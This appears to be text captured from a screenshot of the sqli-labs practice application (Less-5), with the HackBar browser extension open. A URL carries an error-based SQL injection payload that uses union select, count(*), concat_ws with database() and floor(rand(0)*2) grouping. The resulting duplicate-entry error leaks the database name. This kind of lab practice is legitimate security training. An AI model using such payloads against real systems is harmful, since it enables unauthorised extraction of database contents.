 Welcome Dhakkan
Duplicate entry 'security-1' for key ''
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as x
group by x --+